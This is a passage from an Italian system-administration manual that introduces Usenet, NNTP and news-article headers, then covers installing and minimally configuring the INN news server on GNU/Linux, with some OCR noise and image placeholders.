

# Introduzione a Usenet

Usenet è una sorta di rete astratta il cui scopo è quello di gestire l'organizzazione e la diffusione di un sistema pubblico di messaggi, ovvero di *articoli*. Per «rete astratta» si intende qualcosa che va oltre i confini di una rete avente una sua tecnologia particolare: anche se oggi la rete più diffusa è Internet, Usenet non è necessariamente qualcosa che riguardi esclusivamente questo tipo di supporto.  $12$ 

L'idea alla base della nascita di Usenet è stata quella di riuscire a realizzare un sistema automatico di diffusione di articoli tra un gruppo di elaboratori, in modo da permettere agli utenti di questi di leggerli e di poter aggiungere i propri. Inizialmente il meccanismo attuato era molto semplice: a intervalli regolari (magari solo una volta al giorno) ogni nodo impacchettava gli articoli di cui disponeva e li spediva ai suoi nodi corrispondenti, i quali provvedevano poi a selezionare quelli che non avevano già ricevuto da altri (eliminando così gli articoli doppi).

L'evoluzione di Usenet ha portato all'introduzione di tecniche di diffusione più dinamiche, soprattutto attraverso l'introduzione del protocollo NNTP all'interno di Internet. Tuttavia, la complessità della storia di questo sistema di messaggi ha portato ad altrettanta difficoltà nella configurazione e nell'amministrazione del software relativo.

# 216.1 Software per Usenet

Il primo software utilizzato per realizzare questo meccanismo di diffusione di articoli ha una sua storia importante: «A», «B» (Bnews), «C» (C News) e INN (InterNet News). All'interno di questa sequenza, nel 1986, ovvero subito prima che apparisse C News, si inserisce lo standard NNTP (*Network News Transfer Protocol*), il cui scopo è quello di dare un protocollo per il trasferimento degli articoli di Usenet all'interno di Internet (attraverso il TCP), ricalcando l'esperienza di SMTP (il protocollo per i messaggi di posta elettronica).

L'introduzione del protocollo NNTP, documentata dall'RFC 977, coincideva con la realizzazione del «demone NNTP», ovvero ciò che adesso è conosciuto come la «realizzazione di riferimento» (*reference implementation*). Questo demone si inserisce in pratica come un'interfaccia rispetto a sistemi di gestione delle news come Bnews e C News.

Da questa situazione un po' confusa emerge in particolare InterNet News, ovvero INN, che oltre a gestire il protocollo NNTP è in grado di amministrare anche lo strato sottostante che prima era di competenza di Bnews o di C News.

# 216.2 Organizzazione generale del sistema di news di Usenet

Inizialmente si accennava al fatto che Usenet sia una sorta di rete sulle reti: in pratica è formata dall'insieme di nodi che offrono un servizio di pubblicazione e diffusione di articoli. Ogni nodo riceve da altri nodi gli articoli che gli interessano, e probabilmente provvede a sua volta a fornirli ad altri aggiungendovi i propri. Questo meccanismo è il feed, con il quale si alimenta il flusso degli articoli di Usenet.

Le news di Usenet sono organizzate in *gruppi* (ovvero gruppi di discussione o *newsgroup*), all'interno dei quali gli utenti possono leggere gli articoli e spedirne dei nuovi (*post*). Questi gruppi di discussione sono denominati in modo gerarchico, utilizzando una notazione simile a quella dei nomi di dominio di Internet, senza avere però alcuna relazione con questi. L'idea che sta alla base della gerarchia dei gruppi di discussione di Usenet è la stessa delle directory in un file system. Per esempio, potrebbe esistere il gruppo '**grano.farina**', e anche il gruppo '**grano.farina.farro**', così come '**grano.sementi**', ed eventualmente potrebbe mancare il gruppo '**grano**' puro e semplice. Evidentemente, i nomi usati nella definizione della gerarchia danno già un'idea degli argomenti per i quali sono stati fatti.

Come si intuisce, la gerarchia si sviluppa da sinistra a destra, esattamente come nella notazione che si usa per rappresentare i percorsi all'interno di un file system, utilizzando però il punto per separarne i vari elementi.

Abituati oggi con Internet, può risultare difficile la comprensione del meccanismo che sta alla base di Usenet. Ci si potrebbe domandare come mai non sia possibile contattare questo o quel gruppo di discussione raggiungendo semplicemente il nodo da cui ha origine. Il fatto è che non c'è un'origine vera e propria per un

<sup>&</sup>lt;sup>1</sup>In altri termini, Usenet è stata il sistema BBS di Unix, prima attraverso il trasporto UUCP e poi estendendosi anche su Internet (oltre che su altri sistemi operativi).

<sup>2</sup> Il modo originale di scrivere il nome di questo sistema di messaggistica era USENET, utilizzando quindi solo le lettere maiuscole, ma più tardi si è diffusa la forma usata in questo documento, cioè con la sola iniziale maiuscola.

gruppo; tutto quanto è frutto di una cooperazione tra i vari siti che offrono accesso a Usenet, e per raggiungere un gruppo occorre avere accesso presso uno di questi siti (uno che gestisca il gruppo a cui si è interessati).

La quantità e la varietà dei gruppi esistenti è tale per cui è diventato impossibile gestire tutti i gruppi esistenti in un solo «sito Usenet», e questo soprattutto per il volume di traffico che si genererebbe nella rete. In questo senso, l'amministrazione di un servizio del genere comporta due problemi fondamentali: decidere i gruppi che si vogliono gestire e trovare i siti Usenet con cui comunicare per potervi partecipare.

### 216.2.1 Selezione dei gruppi e feed

Il feed è il meccanismo alla base del funzionamento di Usenet. In pratica è ciò che permette la diffusione degli articoli dei vari gruppi di discussione. Volendo predisporre un servente di news, ovvero un sito Usenet, occorre ottenere il feed dei gruppi a cui si è interessati, filtrando ciò che non interessa.



Figura 216.1. Esempio di come potrebbe funzionare il flusso di news tra alcuni siti Usenet.

Nell'esempio di figura 216.1 vengono mostrati dei nodi con nomi di dominio tipici di Internet, i quali collaborano al sistema di Usenet. In particolare, '**news.super.abc**' è inteso come un sito Usenet che dispone di una grande quantità di gruppi, e da questo '**news.mah.ghi**' attinge i gruppi '**comp.\***' e '**alt.\***'. Inoltre, da un'altra parte dell'universo di Usenet appare '**news.boh.def**' che tra gli altri dispone dei gruppi '**it.\***'; questi vengono forniti in particolare a '**news.brot.dg**'. Ma a '**news.brot.dg**' non basta perché vuole avere anche i gruppi '**comp.os.linux.\***' e '**alt.comp.os.linux.\***': questi li ottiene da '**news.mah.ghi**'.

Tuttavia, non è sufficiente ottenere la copia degli articoli di questo o quel gruppo, bisogna considerare che ogni sito Usenet può aggiungere i propri e questi dovrebbero diffondersi su tutti gli altri siti Usenet che gestiscono il gruppo corrispondente; inoltre, ogni nodo potrebbe aggiungere i propri gruppi locali, che potrebbero o meno essere accolti anche da altri. <sup>3</sup>

Il feed che si vede indicato nella figura ha due direzioni: una per i gruppi da ricevere da un nodo e l'altra per i gruppi da inviare allo stesso. Per esempio, '**news.mah.ghi**' riceve solo i gruppi '**comp.\***' e '**alt.\***' da '**news.super.abc**', ma gli restituisce indietro tutto; precisamente, restituisce tutto quello che '**news.super.abc**' è disposto ad accettare. In questo modo, gli articoli spediti per mezzo di '**news.mah.ghi**' prendono la loro strada attraverso Usenet. Invece, il caso di '**news.brot.dg**' è più complesso, perché da una parte ha un feed che gli permette di accedere ai gruppi '**it.\***', dall'altra ne ha un altro per alcuni gruppi '**comp**' e '**alt**'. Dallo schema della figura si intende che questo mantenga

 $3L$ 'aggiunta di un gruppo di discussione al di fuori dell'ambito locale è una cosa che deve essere fatta di comune accordo, secondo una procedura stabilita.

un feed con '**news.boh.def**' esclusivamente per i gruppi '**it.\***'; dall'altra parte, nel collegamento con '**news.mah.ghi**' possono essere mandati tutti gli articoli che semplicemente non appartengono ai gruppi '**it.\***', poi sarà '**news.mah.ghi**' a escludere quello che non gli riguarda.

### 216.2.2 Gestione degli articoli

Data l'organizzazione di Usenet in cui gli articoli si distribuiscono attraverso percorsi non prevedibili, è necessario che ogni sito sia in grado di gestire intelligentemente ciò che lo riguarda. Per esempio occorre evitare di accettare articoli che sono già stati ricevuti in qualche modo; gestendo una quantità elevata di gruppi occorre dare una scadenza alla loro conservazione, eliminandoli periodicamente; inoltre è opportuno evitare di diffondere articoli attraverso nodi che sono già stati attraversati da questi.

Per ottenere questo risultato, il software che si utilizza per gestire le news deve avere un sistema di registrazione del traffico che lo riguarda, conservando anche le informazioni sugli articoli scaduti che nel frattempo sono stati cancellati localmente. Per distinguere gli articoli occorre un modo preciso e «sicuro», e questo si ottiene attraverso una stringa di identificazione, generata in qualche modo da chi riceve per la prima volta l'articolo e inserita nell'intestazione del messaggio attraverso il campo '**Message-ID:**', come nell'esempio seguente:

Message-ID: <36F130C4.2E242945@brot.dg>

La scadenza di un articolo può essere indicata anche da chi lo scrive, attraverso il campo '**Expires:**'; il sistema di gestione locale delle news può stabilire una scadenza predefinita e anche una scadenza massima, senza rispettare necessariamente quanto richiesto dall'articolo stesso.

Ogni messaggio porta con sé anche l'informazione del percorso dei vari nodi di Usenet che ha attraversato nel campo '**Path:**'. La forma è quella del cosiddetto *bang path*, perché si tratta di una stringa in cui si utilizza il punto esclamativo per separare i vari nomi. Per esempio,

Path: roggen.brot.dg!dinkel.brot.dg

rappresenta il transito da '**dinkel.brot.dg**' a '**roggen.brot.dg**'. Evidentemente, conoscendo questi passaggi, si deve evitare che questo articolo sia ritrasmesso ai nodi che l'hanno già visto passare. Quando ciò accade, quello è il punto in cui quella copia particolare dell'articolo si ferma.

Come nella posta elettronica, un articolo può essere diretto a più di un gruppo. In tal caso, i sistemi di gestione delle news che gestiscono tutti o alcuni di questi gruppi, dovrebbero riprodurre una sola copia «fisica» dell'articolo, mantenendo dei riferimenti all'interno di tutti i gruppi in cui questo è diretto. In pratica, nei sistemi Unix questo si ottiene con la tecnica dei collegamenti (fisici o simbolici che siano).

### 216.2.3 Protocollo NNTP

Prima di inserirsi in Internet, Usenet non aveva alcun bisogno del protocollo NNTP, ma adesso, con questo si semplificano molte cose. Di solito, un servente NNTP è anche un servente di news, dal quale un programma cliente come Netscape può prelevare gli articoli e spedirne dei nuovi. Tuttavia, il protocollo NNTP fornisce anche un modo in più per ottenere il feed tra i vari siti di Usenet.

### 216.2.4 Messaggi di controllo

Più o meno come accade con le liste attraverso la posta elettronica, è possibile controllare in qualche modo il servizio delle news per mezzo di messaggi di controllo, contenenti campi particolari nell'intestazione. In questo caso si tratta del campo '**Control:**', e il comando più importante è '**cancel**', che dovrebbe permettere all'utente che ha spedito inizialmente un messaggio di ordinarne la cancellazione all'interno di tutta la rete Usenet. L'esempio seguente mostra in che modo potrebbe essere indicato questo comando:

Control: cancel <36F3CE29.F6176F5D@brot.dg>

Di solito un messaggio di questo tipo viene generato automaticamente dal programma utilizzato per accedere al servizio delle news, richiamando un comando particolare in base all'organizzazione del programma stesso. Tuttavia, è importante che il servente che lo riceve verifichi che si tratti verosimilmente dell'utente che aveva spedito originalmente l'articolo che adesso si richiede di cancellare.

La possibilità o meno di utilizzare i messaggi di controllo è regolata attraverso il file '/etc/news/ control.ctl', che è documentato nella pagina di manuale *control.ctl*(5).

### 216.2.5 Distribuzioni

Gli articoli possono distinguersi, oltre che per gruppi, anche per *distribuzioni*. Si tratta del campo '**Distribution:**' che potrebbe apparire nell'intestazione di un messaggio. I nomi da attribuire alle

distribuzioni possono servire a qualificare in modo alternativo gli articoli, per qualche scopo, per esempio per limitare la loro diffusione a un ambito locale o «regionale». Di sicuro si conoscono due distribuzioni comuni: '**world**' e '**local**'. In linea di massima si può dire che un articolo fatto per la distribuzione '**world**' dovrebbe essere lasciato diffondersi su tutti i siti Usenet, mentre un altro articolo etichettato per la distribuzione '**local**', dovrebbe essere inteso per un uso locale riferito al sito Usenet attraverso cui è stato spedito.

Distribution: local

L'esempio mostra in che modo potrebbe essere composto il campo '**Distribution:**' quando viene utilizzato il nome '**local**'.

Di solito l'utilizzatore normale non si cura di questo campo nell'intestazione dei suoi articoli, e probabilmente non ha nemmeno il modo di aggiungerlo. In questo senso è poi il software utilizzato per la gestione delle news che dovrebbe essere configurato in modo da attribuire un valore predefinito, eventualmente in base al gruppo in cui è stato spedito.

# 216.3 Organizzazione del software per la gestione delle news

Come è già stato accennato, il software per la gestione di un sito Usenet segue un filone più o meno continuo, stabilendo implicitamente il legame tra Usenet e Unix. Il software più comune in questo momento è composto da C News, a cui si abbina normalmente un servizio NNTP, e da INN, che al contrario di C News può fare tutto da solo. Tra questi due, e probabilmente anche con il software precedente, ci sono alcune affinità importanti la cui conoscenza può facilitare lo studio di ciò che si intende utilizzare effettivamente.

# 216.3.1 Collocazione locale degli articoli

Su un sistema GNU/Linux, gli articoli di un servizio di news sono collocati generalmente a partire dalla directory '/var/spool/news/', con una struttura che ricalca quella del nome dei gruppi di discussione. Per esempio, il gruppo '**comp.os.linux**' dovrebbe trovarsi nella directory '/var/spool/news/ comp/os/linux/'. All'interno di ogni directory riferita a un gruppo particolare vengono collocati gli articoli in forma di file, denominandoli in modo numerico: '1', '2',... Quel numero serve solo come riferimento, in base a quanto organizzato dal servizio locale di gestione delle news.

Quando si riceve un messaggio destinato a più gruppi, dei quali tutti o alcuni di questi sono gestiti localmente, quello che si ottiene è la riproduzione di questi attraverso dei collegamenti (generalmente dei collegamenti fisici).

# 216.3.2 Gruppi amministrativi

Il software di gestione delle news richiede normalmente la presenza di alcuni gruppi locali per uso amministrativo, che non vanno eliminati. Potrebbe trattarsi di:

- '**control**' utilizzato per conservare i messaggi di controllo, per esempio gli ordini di rimozione degli articoli;
- '**junk**' utilizzato per raccogliere gli articoli dei gruppi che localmente risultano mancanti;
- '**test**' utilizzato a livello diagnostico per poter sperimentare l'invio di articoli;
- '**to**' utilizzato per scopi vari dal software con cui si gestisce il servizio.

# 216.3.3 File amministrativi

I file amministrativi, come per esempio lo storico degli articoli già visti, dovrebbero trovarsi nella directory '/var/lib/news/'. In particolare, in questa directory si dovrebbe trovare il file 'active', contenente le informazioni necessarie a determinare quali siano i gruppi gestiti e i relativi intervalli di «numeri», ovvero dei nomi dei file rispettivi. In generale, dovrebbe essere sufficiente modificare questo file per creare o definire la gestione di un nuovo gruppo di discussione, tanto che di solito per avviare un servizio del genere si comincia prelevando il file 'active' di un altro nodo Usenet e lo si modifica successivamente.

# 216.3.4 Distribuzione degli articoli

Il sistema di gestione delle news riceve in qualche modo gli articoli provenienti dai nodi corrispondenti, filtrando presumibilmente solo una parte dei gruppi e scartando i doppioni (ovvero ciò che in base allo storico risulta essere già stato visto localmente). Successivamente si deve occupare di dirigere una copia di questi articoli nel deposito locale, in modo da metterli a disposizione per la lettura a chi può averne accesso; inoltre si deve curare di far proseguire (in qualche modo) una copia di questi articoli ai nodi corrispondenti che non appaiano già nel percorso annotato nel campo '**Path:**'.

Nello stesso modo, si potrebbe definire l'accumulo di una copia degli articoli in un file di archivio, oppure anche verso un sistema di posta elettronica (probabilmente un indirizzo riferito a una lista).

### 216.3.5 Utente specifico

Generalmente, alla gestione del software per l'amministrazione delle news viene abbinato un utente di sistema, denominato '**news**', al quale viene aggiunto normalmente anche il gruppo '**news**'. La directory personale di questo utente fittizio dovrebbe essere '/var/spool/news/', e tutti i file amministrativi, compresi quelli di configurazione che si trovano sotto '/etc/news/' e tutto ciò che si trova a partire da '/ usr/lib/news/', dovrebbero appartenere all'utente (e al gruppo) '**news**'.

Tutte le volte che l'amministratore del sistema deve intervenire sulla gestione del software delle news dovrebbe avere l'accortezza di utilizzare l'identità e i privilegi dell'utente '**news**', possibilmente attraverso il comando '**su**', oppure deve fare attenzione a sistemare la proprietà dei file che crea.

Quando si utilizza il sistema Cron per eseguire delle elaborazioni periodiche, occorre preoccuparsi di questo fatto, ed eventualmente si può utilizzare il file crontab dell'utente '**news**', oppure quello dell'utente '**root**', badando però a sistemare l'identità dell'utente:

su - news -c "/usr/lib/news/bin/news.daily"

# 216.4 Riferimenti

• Marco d'Itri, *Usenet*

<http://www.linux.it/ <sup>∼</sup>md/usenet/>

- Brendan P. Kehoe, *Zen and The Art of the Internet*, 1992 <ftp://ftp.colorado.edu/pub/NetworkInfo/zen.ps>
- Brian Kantor, Phil Lapsley, *RFC 977, Network News Transfer Protocol*, 1986 <http://www.cis.ohio-state.edu/htbin/rfc/rfc977.html>
- Olaf Kirch, *NAG, The Linux Network Administrators' Guide*

# Introduzione a INN – InterNet News

INN, o InterNet News, è probabilmente il sistema più completo per la gestione delle news di Usenet. Purtroppo la sua documentazione non è soddisfacente, nel senso che presume una buona conoscenza di Usenet e il funzionamento del software precedente a INN (Bnews e C News). In questo capitolo viene dato un minimo di informazioni necessario per poter allestire un servizio di news chiuso, con qualche accenno alle possibilità di diffusione degli articoli assieme ad altri nodi, utilizzando il protocollo NNTP.

# 217.1 Installazione e quadro generale di INN

Per installare INN, data la sua complessità, è meglio se si dispone di un pacchetto già compilato e preparato per la propria distribuzione GNU/Linux. L'installazione dovrebbe utilizzare, in particolare, le collocazioni seguenti:

- '/var/spool/news/' l'inizio della gerarchia contenente gli articoli dei gruppi gestiti;
- $\sqrt{\frac{\text{var}}{\text{lib}}}}$ news $\frac{\text{l'inizio}}{\text{della}}$  gerarchia contenente i file amministrativi;
- '/usr/lib/news/' l'inizio della gerarchia contenente i programmi, gli script e le librerie;
- '/etc/news/' i file di configurazione che può essere opportuno modificare.

Naturalmente dovrebbero essere disponibili anche dei file per le pagine di manuale, collocati nelle posizioni consuete; inoltre dovrebbe essere disponibile un minimo di documentazione assieme ad alcuni esempi di configurazione.

I programmi, cioè i file eseguibili e gli script, potrebbero trovarsi solo nella directory '/usr/lib/news/ bin/', aggiungendo qualche collegamento nelle directory normali ('/usr/bin/' e '/usr/sbin/') solo per ciò che è stato ritenuto più importante.

Il funzionamento di INN dipende anche dall'esecuzione periodica di alcune operazioni amministrative, attraverso il controllo del sistema Cron. Per questo, se la propria distribuzione è stata organizzata anche in questo senso, è probabile che siano stati collocati alcuni script all'interno delle directory '/etc/cron\*/ ', che poi vengono avviati in modo automatico in base alla configurazione predefinita di '/etc/crontab'.

Infine è da ricordare che tutti i file e le directory di INN devono appartenere all'utente (e probabilmente anche al gruppo) '**news**'. Anche i processi devono funzionare con i privilegi di questo utente amministrativo, con un'unica eccezione data dal programma '**innd**' che si occupa di fornire il servizio NNTP, che dovendo accedere alla porta '**nntp**' (119/TCP) deve avere inizialmente i privilegi dell'utente '**root**'.

# 217.1.1 Le variabili di ambiente

INN dipende da un reticolo di script e programmi che sono controllati da una serie di variabili di ambiente. Queste sono definite all'interno di pezzi di script che vengono incorporati dagli altri e che generalmente risiedono nella directory '/usr/lib/news/lib/'. Per la precisione, dal momento che gli script possono essere di vario tipo e si vuole lasciare la possibilità di estendere il sistema a piacere, esiste un file di dichiarazione di queste variabili per ogni interprete: 'innshellvars' per la shell Bourne, 'innshellvars.csh' per la shell C, 'innshellvars.pl' per l'interprete Perl e 'innshellvars.tcl' per l'interprete Tcl. Bisogna sapere che se si intende modificare qualcosa in uno di questi file (e sarebbe meglio evitare di farlo), occorre ripetere le modifiche anche sugli altri.

Generalmente si vede l'utilizzo di 'innshellvars', attraverso un'istruzione di incorporazione come quella seguente:

```
#!/bin/sh
# ...
. /usr/lib/news/lib/innshellvars
# ...
```
# 217.1.2 Caratteri jolly

In molte situazioni, i file di configurazione di INN ammettono l'uso di caratteri jolly (o metacaratteri), secondo le convenzioni stabilite nella pagina di manuale *wildmat*(3). In linea di massima di può dire che si utilizzano le convenzioni normali riferite alle shell per l'uso dell'asterisco e del punto interrogativo. In

| Modello                            | Descrizione                                                 |
|------------------------------------|-------------------------------------------------------------|
| $\mathbf{x}$                       | Corrisponde al valore letterale di $x$ .                    |
| $\gamma$                           | Un carattere singolo.                                       |
| $\ast$                             | Qualunque sequenza di caratteri, anche nulla.               |
| $\lceil xy \ldots \rceil$          | Un carattere singolo tra quelli indicati tra parentesi.     |
| $\left\lceil \hat{x} \right\rceil$ | Un carattere singolo esclusi quelli indicati tra parentesi. |
| $\lceil x - y \rceil$              | Un carattere singolo tra l'intervallo di $x \in y$ .        |
| $\lceil x-y \rceil$                | Un carattere singolo escluso l'intervallo di $x e y$ .      |

Tabella 217.1. Modelli secondo wildmat(3).

particolare è ammesso anche la descrizione di intervalli di caratteri attraverso la notazione '**[**...**]**' e '**[ˆ**...**]**'; e in più è possibile togliere il significato speciale di un simbolo prefissandolo con una barra obliqua inversa.

## 217.2 Configurazione minima per l'uso locale puro e semplice

Il componente più importante di INN è il demone '**innd**'. Questo viene avviato tramite uno script che potrebbe essere necessario ritoccare a seconda del modo in cui si vuole organizzare il sistema. Potrebbe trattarsi di '/etc/rc.d/rc.news', o qualcosa di simile, e per controllarlo dovrebbe essere stato predisposto un altro script, per esempio '/etc/rc.d/init.d/innd', in grado di accettare i soliti comandi ('**start**', '**stop**', ecc.) e che soprattutto lo avvii con i privilegi dell'utente '**news**'. Si osservi a questo proposito il commento introduttivo di '**rc.news**':

#!/bin/sh ## \$Revision: 1.19 \$ ## News boot script. Runs as "news" user. Requires inndstart be ## setuid root. Run from rc.whatever as: ## su news -c /path/to/rc.news >/dev/console

In una parte avanzata di questo script ci dovrebbe essere qualcosa che assomiglia al pezzo seguente, dove si intende che tutto dipende dal contenuto delle variabili di ambiente che si possono vedere:

```
## Start the show.
echo 'Starting innd.'
eval ${WHAT} ${RFLAG} ${INNFLAGS}
```
I nomi e il numero delle variabili di ambiente indicate cambia da una distribuzione GNU/Linux all'altra, ma è importante sapere come viene avviato '**innd**' in modo preciso, perché a seconda di alcuni particolari della configurazione si devono utilizzare delle opzioni determinate. Analizzando il file che è stato usato per mostrare questo esempio, si osserva che:

```
## Pick ${INND} or ${INNDSTART}
WHAT=${INNDSTART}
```
il comando per avviare '**innd**' proviene dal contenuto della variabile di ambiente '**INNDSTART**', che è stata definita all'interno di '/usr/lib/news/lib/innshellvars' (e dopo qualche ricerca si scopre che si tratta di '/usr/lib/news/bin/inndstart');

```
## RFLAG is set below; set INNFLAGS in inn.conf(5)
RFLAG=""
```
Quindi si trova che la variabile '**RFLAG**' non contiene alcunché, ma potrebbe essere usata per inserire delle opzioni particolari; inoltre, da quanto si legge nel commento, la variabile '**INNFLAGS**' viene definita da qualche parte in base a una direttiva del file '/etc/inn.conf', e comunque dovrebbe essere inesistente.

In pratica, '**innd**' o '**inndstart**' dovrebbe essere avviato senza opzioni. Se ne vengono trovate, è bene toglierle, almeno fino a che non è stato superato il primo stadio di utilizzo di INN.

### 217.2.1 /etc/news/inn.conf

Dal nome, '/etc/inn.conf', si intende che si tratti del file di configurazione più importante di INN. Il sistema di gestione dei pacchetti della propria distribuzione GNU/Linux dovrebbe provvedere a predisporlo in modo da permettere a INN di funzionare nel proprio sistema, ma è importante dargli un'occhiata ed eventualmente modificarlo. In generale conviene lasciare stare tutto com'è, tranne ciò che interessa.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *inn.conf*(5). In breve, le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da una sorta di assegnamento descritto secondo la sintassi seguente:

### *nome*: *valore*

In particolare, tra i due punti che seguono il nome e il valore assegnato, ci deve essere almeno uno spazio orizzontale di qualunque tipo; inoltre, se il valore assegnato è rappresentato da una stringa contenente degli spazi, questa non deve essere racchiusa tra virgolette.

Le direttive su cui è molto importante intervenire sono poche; riguardano la definizione dell'«organizzazione» predefinita e i nomi con cui si deve identificare il nodo che offre il servizio. L'organizzazione è un nome che viene abbinato al campo '**Organization:**' nell'intestazione degli articoli, e di solito dovrebbe essere definito dal programma cliente dell'utente che spedisce l'articolo.

organization: Azienda Brot

L'esempio mostra un'idea di ciò che potrebbe essere indicato come organizzazione. Si osservi il fatto che non sono state usate le virgolette per delimitare il nome. Questa informazione potrebbe essere definita anche attraverso la variabile di ambiente '**ORGANIZATION**', che se esiste prende il sopravvento su quanto definito nel file '/etc/inn.conf'.

Un problema un po' più delicato riguarda invece la definizione delle direttive '**server:**', '**fromhost:**' e '**pathhost:**'. Per prima cosa conviene decidere il nome di dominio del servizio NNTP. Di solito si crea un alias opportuno, qualcosa che inizi per '**news.\***', come nell'esempio seguente:

server: news.brot.dq

Anche in questo caso c'è la possibilità di utilizzare una variabile di ambiente che se esiste prende il sopravvento su questa direttiva. Si tratta di '**NNTPSERVER**'.

Ma il nome canonico dell'elaboratore potrebbe essere '**dinkel.brot.dg**'. Nell'intestazione degli articoli deve apparire il campo '**From:**' e il campo '**Path:**', e per queste indicazioni si presentano due possibilità: il nome canonico dell'elaboratore oppure il nome di dominio utilizzato nella posta elettronica. In pratica, seguendo l'esempio si dovrebbero indicare le direttive seguenti:



Se però la rete locale identificabile con il nome '**brot.dg**' riceve la posta elettronica direttamente con il dominio '**brot.dg**' ('**tizio@brot.dg**'), potrebbe essere il caso di cambiare la definizione nel modo seguente:



# 217.2.2 /etc/news/distrib.paths

Gli articoli possono distinguersi, oltre che per gruppi, anche per «distribuzioni». Si tratta del campo '**Distribution:**' che potrebbe apparire nell'intestazione di un messaggio. Se chi spedisce il messaggio non provvede a indicare il campo '**Distribution:**', è opportuno che sia stabilito qualche valore predefinito in base al gruppo a cui questo è diretto. Questo è lo scopo del file '/etc/news/ distrib.paths'.

La sintassi e le direttive che possono essere utilizzate in questo file sono descritte all'interno della pagina di manuale *distrib.paths*(5). In breve, le righe vuote, quelle bianche e quelle che iniziano con il simbolo '**#**' vengono ignorate. Le direttive sono composte da record suddivisi in tre elementi separati da due punti verticali ('**:**'), secondo la sintassi seguente:

### *peso*:*modello*:*distribuzione*

